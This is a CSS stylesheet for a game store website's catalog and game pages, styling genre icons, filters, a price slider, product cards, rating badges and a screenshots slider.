#main.catalog .blocks {
	margin-top:100px;
}

#main.catalog .optionsBlock {
	width:217px;
}

#main.catalog .optionsBlock .block {
	min-height:60px!important;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    margin-bottom:20px;
    padding-top:8px;
}

#main.catalog .optionsBlock ul li {
	font-family: Intro, arial;
	font-size:1.1em;
}

#main.catalog .optionsBlock ul.genres {
	list-style-type:none;
	padding:20px 0;
	margin-left:15px;
}

#main.catalog .optionsBlock ul.genres li {
	margin-bottom:15px;
	clear: both;
}

#main.catalog .optionsBlock ul.genres li.active a,
#main.catalog .optionsBlock ul.genres li:hover a {
	color:#77bb0d;
}

#main.catalog .optionsBlock ul.genres li span {
        width:22px;
        height:22px;
        background-repeat:no-repeat;
        background-image:url(../images/icons.png?v1);
        float:left;
        margin-right:15px;
        margin-top:-2px;
 }

#main.catalog .optionsBlock ul.genres li.all span {
	background-position: 0 -20px;
}

#main.catalog .optionsBlock ul.genres li.all:hover span,
#main.catalog .optionsBlock ul.genres li.all.active span{
    background-position: 0 -45px;
}

#main.catalog .optionsBlock ul.genres li.actions span {
	background-position: -22px -25px;
}

#main.catalog .optionsBlock ul.genres li.actions:hover span,
#main.catalog .optionsBlock ul.genres li.actions.active span{
    background-position: -22px -50px;
}


#main.catalog .optionsBlock ul.genres li.shooter span {
	background-position: -46px -22px;
}

#main.catalog .optionsBlock ul.genres li.shooter:hover span,
#main.catalog .optionsBlock ul.genres li.shooter.active span{
    background-position: -46px -46px;
}

#main.catalog .optionsBlock ul.genres li.strategy span {
	background-position: -66px -20px;
    width:18px;
    height:24px;
    margin-right:17px;
    margin-left:2px;
}

#main.catalog .optionsBlock ul.genres li.strategy:hover span,
#main.catalog .optionsBlock ul.genres li.strategy:hover span{
    background-position: -66px -46px;
}


#main.catalog .optionsBlock ul.genres li.rpg span {
	background-position: -82px -23px;
	height:22px;
    width:20px;
    margin-right:16px;
    margin-left:1px;
}

#main.catalog .optionsBlock ul.genres li.rpg:hover span,
#main.catalog .optionsBlock ul.genres li.rpg.active span{
    background-position: -82px -48px;
}

#main.catalog .optionsBlock ul.genres li.adventure span {
	background-position: -100px -22px;
	width:22px;
	margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.adventure:hover span,
#main.catalog .optionsBlock ul.genres li.adventure.active span{
    background-position: -100px -46px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg span {
	background-position: -122px -24px;
	width:23px;
	height:22px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg:hover span,
#main.catalog .optionsBlock ul.genres li.mmorpg.active span{
    background-position: -122px -48px;
}

#main.catalog .optionsBlock ul.genres li.race span {
	background-position: -147px -22px;
	width:23px;
	height:23px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.race:hover span,
#main.catalog .optionsBlock ul.genres li.race.active span{
    background-position: -147px -48px;
}

#main.catalog .optionsBlock ul.genres li.simulator span {
	background-position: -173px -22px;
    width:24px;
    margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.simulator:hover span,
#main.catalog .optionsBlock ul.genres li.simulator.active span{
    background-position: -173px -48px;
}

#main.catalog .optionsBlock ul.genres li.arcade span {
	background-position: -196px -22px;
	width:25px;
	height:25px;
	margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.arcade:hover span,
#main.catalog .optionsBlock ul.genres li.arcade.active span{
    background-position: -196px -48px;
}

#main.catalog .optionsBlock ul.genres li.sport span {
	background-position: -221px -22px;
	width:24px;
	height:24px;
	margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.sport:hover span,
#main.catalog .optionsBlock ul.genres li.sport.active span{
    background-position: -221px -48px;
}

#main.catalog .optionsBlock ul.genres li.puzzles span {
	background-position: -244px -23px;
	height:25px;
    width:24px;
    margin-right:13px;
    margin-top: -3px;
}

#main.catalog .optionsBlock ul.genres li.puzzles:hover span,
#main.catalog .optionsBlock ul.genres li.puzzles.active span{
    background-position: -244px -48px;
}

#main.catalog .optionsBlock ul.genres li.horror span {
	background-position: -270px -24px;
	width:27px;
	margin-right:10px;
}

#main.catalog .optionsBlock ul.genres li.horror:hover span,
#main.catalog .optionsBlock ul.genres li.horror.active span {
    background-position: -270px -48px;
}

#main.catalog .optionsBlock ul.genres li.formacos span {
	background-position: -297px -23px;
    width:20px;
    margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.formacos:hover span,
#main.catalog .optionsBlock ul.genres li.formacos.active span{
    background-position: -297px -49px;
}

#main.catalog .optionsBlock ul.genres li.u299 span {
    background-position: -318px -23px;
    width:20px;
    margin-right:17px;
 }

#main.catalog .optionsBlock ul.genres li.u149 span {
    background-position: -530px top;
    width:20px;
    margin-right:17px;
    margin-top: 0px;
 }

#main.catalog .optionsBlock ul.genres li.u149:hover span,
#main.catalog .optionsBlock ul.genres li.u149.active span{
    background-position: -500px top;
}

#main.catalog .optionsBlock ul.genres li.u299:hover span,
#main.catalog .optionsBlock ul.genres li.u299.active span{
    background-position: -318px -48px;
}

#main.catalog .optionsBlock ul.genres li.promo span {
    width:20px;
    margin-right:14px;
    margin-left: 3px;
    background-position: -417px -51px;
 }

#main.catalog .optionsBlock ul.genres li.promo a { color: red; float: left; max-width: 150px; }

#main.catalog .optionsBlock ul.genres li.promo:hover span,
#main.catalog .optionsBlock ul.genres li.promo.active span{
    
}

#main.catalog .optionsBlock ul.genres li.cards span {
    background-position: -365px -49px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.cards:hover span,
#main.catalog .optionsBlock ul.genres li.cards.active span{
    background-position: -390px -49px;
}

#main.catalog .optionsBlock ul.genres li.dlc span {
    background-position: -505px -52px;
    width:25px;
    height: 24px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.dlc:hover span,
#main.catalog .optionsBlock ul.genres li.dlc.active span{
    background-position: -540px -52px;
}

#main.catalog .optionsBlock ul.genres li.season_pass span {
    background-position: -440px -52px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.season_pass:hover span,
#main.catalog .optionsBlock ul.genres li.season_pass.active span{
    background-position: -470px -52px;
}

#main.catalog .optionsBlock ul.genres li.mac span {
    background-position: -299px -23px;
    width:18px;
    margin-left: 2px;
    margin-right:17px;
}

#main.catalog .optionsBlock ul.genres li.mac:hover span,
#main.catalog .optionsBlock ul.genres li.mac.active span{
    background-position: -299px -49px;
}

#main.catalog .optionsBlock ul.genres li.software span {
	background-position: -471px 2px;
	width: 18px;
	margin-left: 2px;
	margin-right: 17px;
}

#main.catalog .optionsBlock ul.genres li.software:hover span,
#main.catalog .optionsBlock ul.genres li.software.active span{
	background-position: -115px 2px;
}

#main.catalog .optionsBlock ul.genres li.steam span {
    background-image: url('/local/templates/baseimages/star.png');
    width:22px;
    height: 22px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.steam:hover span,
#main.catalog .optionsBlock ul.genres li.steam.active span{
     background-image: url('/local/templates/baseimages/star2.png');
}


#main.catalog .optionsBlock ul.genres li a{
	text-decoration:none;
	color:black;
	font-size:.9em;
}

#main.catalog .optionsBlock ul.filter {
	list-style-type:none;
	padding:10px 0;
	margin-left:10px;
}

#main.catalog .optionsBlock ul.filter li {
	padding:10px 0;
	font-size:.9em;
	position: relative;
	z-index: 1;
}

#main.catalog .optionsBlock ul.filter li .checkbox {
	width:14px;
	position: relative;
	height:14px;
	float:left;
	cursor:pointer;
	margin-top:2px;
	background:#778383;
	margin-right:10px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.catalog .optionsBlock ul.filter li .checkbox.active {
	background:#83c616 url(../images/icons.png) -301px -3px no-repeat;
}


#main.catalog .optionsBlock ul.filter li .checkbox:before {
	content:'';
	position: absolute;
	z-index: -1;
	margin-left:-10px;
	width:18px;
	height:18px;
	margin-top:-3px;
	margin-left:-3px;
	border:1px #858384 solid;
	background-color:#e8e8e8;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#afadae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#afadae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#afadae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#afadae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
}

/* switch button */


.switch {
    width: 24px;
    height: 12px;
    float:left;
    margin-right:10px;
    border:3px #e6e6e6 solid;
    border-radius: 40px;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.25);
}

.switch label {
    cursor:pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background: #778282;
    border-radius: 40px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}


.switch label i {
    display: block;
    height: 80%;
    width: 40%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    margin-top:1px;
    margin-left:2px;
    margin-right:2px;
    border-radius: inherit;
    background: #f9f9f9; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e6e6e6);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e6e6e6));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e6e6e6,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e6e6e6);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow:
        inset 0 1px 0 white,
        0 0 8px rgba(0,0,0,0.3),
        0 5px 5px rgba(0,0,0,0.2);
}

.switch label.active { /* Background */
    background: #82c41b;
}

.switch label.active i { /* Toggle */
    left: auto;
    right: -1%;
}

.switch label.active i:before { /* On/off */
    content: "";
    right: 115%;
    color: #82a06a;
    text-shadow: 0 1px 0 #afcb9b, 0 -1px 0 #6b8659;
}


#main.catalog .optionsBlock .slider {
	min-height:120px!important;
}

#main.catalog .optionsBlock .slider ul li {
	text-align:center;
}

#main.catalog .optionsBlock .slider .sliderBox {
	padding:10px 5px;
	margin:-30px 10px;
	background: #e8e8e8; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#aeaeae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#aeaeae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#aeaeae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#aeaeae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    border:1px #cdcdcd solid;
    border-radius:4px;

}

#main.catalog .optionsBlock #slider {
	margin:0 10px!important;
	height:5px;
	background:#788283;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 1px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.2);
}

#main.catalog .optionsBlock .slider .sliderBox span{
	position:relative;
	width:20px;
	float:left;
	font-size:0.8em;
	text-align:center;
	margin-right:25px;
	padding-left:1px;
	margin-top:10px;
}

#main.catalog .optionsBlock .slider .sliderBox span:last-child {
	margin:0;
	margin-top:10px;
}
#main.catalog .optionsBlock #slider .ui-slider-range {
	background:#82c41b;
	z-index:1;
	height:4px;
	margin-top:1px;
}

#main.catalog .optionsBlock #slider .ui-slider-handle{
	border-radius: 10px!important;
	background:#b6ec61;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#b6ec61,#679f11);
	background: -webkit-gradient(linear, left top, left bottom, from(#b6ec61), to(#679f11));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#b6ec61,endColorstr=#679f11,GradientType=0); zoom: 1;
	background: linear-gradient(top,#b6ec61,#679f11);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	width:15px!important;
	height:15px!important;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 2px rgba(0,0,0,0.3),
        0 2px 2px rgba(0,0,0,0.2);
    border:none;
}

#main.catalog .rightBlock {
	min-height:458px;
	background:#f1f1f1;
	width:720px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.catalog .rightBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-align:left;
	text-shadow: 1px 1px 0px black;
	margin:0;
}


#main.catalog .rightBlock .sort {
	border-bottom:1px #dadada solid;
	width:660px;
	font-family:arial;
	font-size:0.96em;
	text-align:right;
	float:right;
	padding:20px 30px;
}

#main.catalog .rightBlock .sort a {
	text-decoration:none;
	color:black;
	margin-left:20px;
	padding-right:10px;
}

#main.catalog .rightBlock .sort a.down:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-top:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.up:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-bottom:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.active {
	color:#5d990a;
}


#main.catalog .rightBlock .month {
    text-align: center;
    border-bottom:1px #dadada solid;
    border-top:1px #fefefe solid;
    font-family: Intro, arial;
    font-size:1.6em;
    padding:15px 0;
}

#main.catalog .rightBlock .row {
	margin:0;
}

#main.catalog .rightBlock .row a {
    text-decoration: none;
}

#main.catalog .rightBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:334px;
}

#main.catalog .rightBlock .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.catalog .rightBlock .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.catalog .rightBlock .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.catalog .rightBlock .row .box .container img{
	width:183px;
	height:257px;
}

#main.catalog .rightBlock .row .box .rating {
	position:relative;
	width:21px;
	height:27px;
	margin-top:-50px;
	float:right;
	margin-right:-2px;
	color:#fff;
	line-height:1.85em!important;
	text-align:left;
	padding-left:9px;
	font-weight:bold;
}


#main.catalog .rightBlock .row .box .rating.red {
	background-image:url(../images/rating.png);
	background-position:0 -100px;
}

#main.catalog .rightBlock .row .box .rating.yellow {
	background-image:url(../images/rating.png);
	background-position:0 -130px;
}


#main.catalog .rightBlock .row .box .rating.green {
	background-image:url(../images/rating.png);
	background-position:0 -72px;
}


#main.catalog .rightBlock .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

#main.catalog .rightBlock .row .box .box-wrapper:hover:after {
    border:none;
    box-shadow: none;
}


#main.catalog .rightBlock .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
    margin-left:0px!important;
    width:190px;
    height:23px;
}

#main.catalog .rightBlock .row .box span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size: 16px;
	font-weight: bold;
	margin-right:5px;
	margin-left: 5px;
}

.option {
	color:white;
	z-index:10000;
	position:absolute;
	margin-top:-9px;
	font-size:0.8em;
	height:20px;
	text-transform:uppercase;
}

.option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

.option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.catalog .rightBlock .row .box .option.hit {
	margin-left:80px;
	width:50px;
	background-color:#e70a0a;
}
#main.catalog .rightBlock .row .box .option.hit:before,
#main.catalog .rightBlock .row .box .option.hit:after{
	border-color:#e70a0a;
}

.option.new {
	margin-left:60px;
	width:80px;
	background-color:#7ac408;
}
.option.new:before,
.option.new:after{
	border-color:#7ac408;
}

.option.next_t {
    background-color: #14A9E7;
    margin-left:60px;
    width:80px;
}
.option.next_t:before,
.option.next_t:after{
	border-color:#14A9E7;
}
#main.catalog .rightBlock .row .box .option.leader {
	margin-left:50px;
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.catalog .rightBlock .row .box .option.leader:before,
#main.catalog .rightBlock .row .box .option.leader:after{
	border-color:#ffde00;
}


#main.catalog .rightBlock .row .box .option.addon, .hits_placement .option.addon {
	width: 55px;
	margin-top: 1px;
	margin-left: -1px;
	height: 60px;
	overflow: hidden;
	/*
	border-bottom:20px solid #212121;
	border-left:20px solid transparent;
	border-right:20px solid transparent;
	-webkit-transform: rotate(-45deg);
	-moz-transform:    rotate(-45deg);
	-ms-transform:     rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	*/
	background: url("/public/images/sprite_components.png") left -840px no-repeat;
	color:#eae703;
	z-index:99;
}

#main.catalog .rightBlock .row .box .option.addon {
  margin-top: -1px !important;
}

/*
#main.catalog .rightBlock .row .box .option.addon:before, .hits_placement .option.addon:before,
#main.catalog .rightBlock .row .box .option.addon:after, .hits_placement .option.addon:after{
	border:none;
	margin:0;
}
*/

#main.catalog .rightBlock .row .box .option.mac {
	width:20px;
	height:20px;
	background:url(../images/icons.png) -200px 0 no-repeat;
	margin-left:-20px;
	margin-top:235px;
}
#main.catalog .rightBlock .row .box .option.mac:before,
#main.catalog .rightBlock .row .box .option.mac:after{
	border:none;
	margin:0;
}

#main.catalog .rightBlock .row .box .title {
	color:black;
	text-align:center;
	width:100%;
	font-size:1em;
	width:215px;
	margin-left:-10px;
	min-height:16px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
}

#main.catalog .rightBlock .row.two .box .title {
    min-height:34px;
}

#main.catalog .rightBlock .row.three .box .title {
    min-height:48px!important;
}


#main.catalog .rightBlock .row .box .genre {
	color:black;
	text-align:center;
	width:180px;
    display:block;
    margin:0 auto;
	font-family:arial;
	font-size:.9em;
}

#main.catalog .rightBlock .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:.9em;
	margin-top:-3px;
}

#main.catalog .rightBlock .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	margin-right:10px;
	padding:0;
}




/*//////////////////////////////////////////////////*/
/*                    GAME                          */
/*//////////////////////////////////////////////////*/

.wrapper.game {
	background-image:url(../images/bg3.png);
	min-height:3000px!important;
}

#main.game .blocks {
	margin-top:20px;
}

#main.game { margin-top: 28px; }

#main.game .descriptionBlock {
	width:720px;
	min-height:300px;
}

#main.game .descriptionBlock .block {
	width:678px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	/*min-height:100px;*/
	margin-bottom:20px;
	padding:20px 20px 20px 20px;
	border:1px white solid;
}

#main.game .descriptionBlock .block {
	text-shadow: 0px;
}

#main.game .descriptionBlock .block.notice {
	text-align:center;
	background:url(../images/game-notice-bg.png) center center no-repeat;
	
	border:0;
	padding: 0px 20px;
	width:680px;
	font-family: Helvetica;
	font-weight:bold;
	font-size:1.1em;
}

#main.game .descriptionBlock .block.notice a {
	color:white;
}

#main.game .descriptionBlock .block.notice b {
	font-size:1.1em;
	display:block;
	padding: 0;
	padding-top: 15px;
	letter-spacing:0.3em;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.notice p {
  margin-top: 7px;
  padding-bottom: 15px;
}

#main.game .descriptionBlock .block:first-child .header {
	width:680px;
	min-height:10px!important;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:20px 20px 10px 20px;
	color:#fff;
	height:100%;
	line-height:1.2em;
    text-shadow: 1px 1px 0px black;
}

#main.game .descriptionBlock .block:first-child .container, #card_page .container {
	width:235px;
	height:330px;
	margin-left:20px;
	float:left;
}
#card_page .container {
  margin-left: 15px;
}
#main.game .descriptionBlock .block:first-child .container img, #card_page .container img {
	width:235px;
}

#main.game .descriptionBlock .block:first-child .box-wrapper, #card_page .box-wrapper {
	position:absolute;
	width:264px;
	height:345px;
	background-image:url(../images/case-big.png);
	background-repeat:no-repeat;
	background-position: 0 -3px;
	margin-top:-2px;
	margin-left:5px;
}

#card_page .box-wrapper {
  margin-left: 0px;
  margin-top: -1px;
}

#main.game .descriptionBlock .block:first-child table {
	float:right;
	width:400px;
	font-size:.9em;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td {
	border-bottom:1px #d7d7d7 solid;
}
#main.game .descriptionBlock .block:first-child table tr td.lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-right:3px;
	padding:0;
}

#main.game .descriptionBlock .block:first-child table tr:first-child td {
	border-top:1px #d7d7d7 solid;
}

#main.game .descriptionBlock .block:first-child table tr td:first-child {
	width:130px;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block .header {
    font-family: Intro, arial;
	width:705px;
	height:29px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:left;
	padding-top:11px;
	padding-left:15px;
	margin:-21px 0 20px -21px;
}

#main.game .descriptionBlock .block .header h2 {
    font-family: Intro, arial;
    font-size: 1em;
    margin-top:1px;
}

#main.game .descriptionBlock .block .header .title {
	float:left;
    width:680px;
}

#main.game .descriptionBlock .block .header .title h1{
    font-size: 1em;
    margin:0;
    padding:0;
    color: white;
    font-family: Intro, arial;
    display: inline;
}

#main.game .descriptionBlock .header .option {
	color:white;
	font-size:11px;
	font-family: Helvetica;
	height:20px;
  line-height: 2em;
  vertical-align: middle;
  position: static;
	text-shadow: none;
	text-align:center;
	display:inline-block;
	margin-left:30px;
	margin-top: 0px;
	text-transform: uppercase;
}



#main.game .descriptionBlock .header .option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

#main.game .descriptionBlock .header .option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.game .descriptionBlock .header .option.new {
	width:80px;
	background-color:#7ac408;
}
#main.game .descriptionBlock .header .option.new:before,
#main.game .descriptionBlock .header .option.new:after{
	border-color:#7ac408;
}


#main.game .descriptionBlock .header .option.hit {
	width:50px;
	background-color:#e70a0a;
}
#main.game .descriptionBlock .header .option.hit:before,
#main.game .descriptionBlock .header .option.hit:after{
	border-color:#e70a0a;
}


#main.game .descriptionBlock .header .option.leader {
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.game .descriptionBlock .header .option.leader:before,
#main.game .descriptionBlock .header .option.leader:after{
	border-color:#ffde00;
}

#main.game .descriptionBlock .addition {
	padding:0;
	font-size:.9em;
	margin-top:-7px;
	font-weight:bold;
	color:#333;
}

#main.game .descriptionBlock .addition a {
	color:#5d990a;
}

#main.game .descriptionBlock .addition a:hover { color: #91cf41; }

#main.game .descriptionBlock .block p {
	font-size:1em;
	color:#201D1D;
}

#main.game .descriptionBlock .block ul {
	margin:0 20px;
}

#main.game .descriptionBlock .block ul li {
	font-size:.9em;
	color:#201D1D;
	margin-top:5px;
}

#main.game .descriptionBlock .block b{
	font-size:.9em;
	padding:15px 0;
}

/* Дополнения к игре */

#main.game .descriptionBlock .block.addition {
	width:718px;
	border-bottom:0;
}


#main.game .descriptionBlock .block.addition .header {
	margin:-1px 0 0 -1px;
	text-shadow: none!important;
	font-size:1.1em;
	color:black;
}

#main.game .descriptionBlock .block.addition .row {
	margin:0;
}

#main.game .descriptionBlock .block.addition .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:358px;
}

#main.game .descriptionBlock .block.addition .row .box:last-child {
	border-right:0;
}
#main.game .descriptionBlock .block.addition .row .box:first-child {
	border-left:0;
}


#main.game .descriptionBlock .block.addition .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.game .descriptionBlock .block.addition .row .box.empty:hover {
    background:transparent;
    cursor:default;
}
#main.game .descriptionBlock .block.addition .row .box.empty {
    border-bottom: none !important;
}

#main.game .descriptionBlock .block.addition .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.game .descriptionBlock .block.addition .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.game .descriptionBlock .block.addition .row .box .container img{
	width:183px;
	height:257px;
}


#main.game .descriptionBlock .block.addition .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}


#main.game .descriptionBlock .block.addition .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.addition .row .box span strike {
	color:#e50c0c;
	font-family: arial;
	font-size:0.7em;
	margin-right:10px;
}

#main.game .descriptionBlock .block.addition .row .box .title {
	color:black;
	text-align:center;
	font-size:1.1em;
	width:215px;
	margin-left:-10px;
	min-height:18px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
    text-decoration: none;
}

#main.game .descriptionBlock .block.addition .row .box .genre {
	color:black;
	text-align:center;
	width:100%;
	font-family:arial;
	font-size:1em;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:1em;
	margin-top:-3px;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	padding:0;
}


#main.game .descriptionBlock .block.video {
	min-height:400px;
    padding-bottom:12px;
}

#main.game .descriptionBlock .block.video iframe {
	width:100%;
	height:400px;
	z-index:-1;
}

#main.game .descriptionBlock .block.sreenshots {
	height:164px;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	width:150px;
	height:114px;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper .bx-viewport {
	border:none!important;
	padding:0!important;
	box-shadow:none;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul {
	list-style:none;
	position:relative;
	z-index:100;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li {
	float:left;
	margin-left:16px;
	cursor:pointer;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:hover {
	background: rgba(0, 0, 0, 0.80);
	position:relative;
	background-image:url(../images/search-icon.png);
	background-position:center center;
	background-repeat:no-repeat;
}



#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	z-index:-1;
	position:relative;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:first-child {
	margin-left:0;
}

#main.game .descriptionBlock .block.sreenshots .rightButton {
	position:relative;
	float:right;
	margin-top:-69px;
	margin-right:-13px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots .rightButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: 1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1080px -591px;
	background-repeat: no-repeat;
	text-decoration:none;
}
